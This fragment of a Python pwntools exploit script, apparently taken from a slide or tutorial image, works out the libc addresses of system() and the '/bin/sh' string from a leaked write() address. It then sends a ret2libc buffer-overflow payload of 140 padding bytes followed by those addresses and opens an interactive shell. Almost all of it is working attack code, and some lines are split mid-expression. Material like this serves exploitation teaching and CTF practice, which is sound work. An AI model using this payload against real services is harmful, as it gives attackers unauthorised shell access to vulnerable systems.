 print "\n###calculating system() addr and \"/bin/sh\" addr...###"
system_addr = write_addr - (libc.symbols['write'] - libc.symbols
['system'])
print 'system_addr=' + hex(system_addr)
binsh_addr = write_addr - (libc.symbols['write'] - next(libc.search('/
bin/sh')))
print 'binsh_addr=' + hex(binsh_addr)
payload2 = 'a'*140 + p32(system_addr) + p32(vulfunc_addr) + p32
(binsh_addr)
print "\n###sending payload2 ...###"
p.send(payload2)
p.interactive()